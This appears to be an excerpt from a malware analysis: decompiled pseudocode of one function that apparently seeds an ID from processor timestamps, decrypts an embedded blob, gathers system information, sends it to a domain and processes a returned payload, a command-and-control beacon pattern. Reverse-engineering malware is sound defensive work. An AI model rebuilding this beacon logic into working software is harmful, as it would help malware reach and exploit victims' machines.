 1 __int64 sub_180002174()
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS NUMPAD "+" TO EXPAND]
4
5 v0 = 0LL;
6 v1 = 4LL;
7 do
8 {
9 tick_count = __rdtsc();
10 v0 = tick_count | (v0 << 16);
11 Sleep(v0 & 0xF);
12 --v1;
13 }
14 while ( v1 );
15 wsprintfW(num_from_tick_counts, L"%016IX", v0);
16 decrypt_blob_180002428(v11);
17 v2 = get_system_info_180002860(decrypted_blob, 1u, num_from_tick_counts);
18 if ( v2 && sub_180001D80(domain_name, v2, &lpMem, &v15) && v15 >= 0x400 )
19 {
20 v4 = sub_180001198(lpMem);
21 v5 = lpMem;
22 v6 = v4;
23 if ( lpMem )
24 {
25 ProcessHeap = GetProcessHeap();
26 HeapFree(ProcessHeap, 0, v5);
27 }
28 v8 = sub_180001B5C(num_from_tick_counts, v6);
29 if ( v8 )
30 sub_180002480(domain_name, v8);
31 }
32 return 0LL;
33 }